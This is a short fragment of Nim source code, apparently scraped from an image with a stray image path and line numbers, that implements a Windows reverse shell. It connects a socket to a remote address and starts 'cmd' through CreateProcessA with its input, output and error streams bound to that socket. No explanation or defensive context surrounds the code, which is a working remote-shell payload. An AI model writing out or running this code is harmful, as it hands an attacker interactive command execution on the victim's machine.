 23
24 # call connect
25 var connectResult = connect(soc, cast[ptr sockaddr](sa.addr), cast[int32](sizeof(sa)))
26 if connectResult != 0:
27 echo "[-] Connection failed"
28 quit(1)
29
30 # call CreateProcessA
31 var
32 si: STARTUPINFO
33 pi: PROCESS_INFORMATION
34 si.cb = cast[DWORD](sizeof(si))
35 si.dwFlags = STARTF_USESTDHANDLES
36 si.hStdInput = cast[HANDLE](soc)
37 si.hStdOutput = cast[HANDLE](soc)
38 si.hStdError = cast[HANDLE](soc)
39
40 CreateProcessA(NULL, "cmd", NULL, NULL, TRUE, 0, NULL, NULL, cast[LPSTARTUPINFOA](si.addr), pi.addr)
41
42 when isMainModule:
43 main()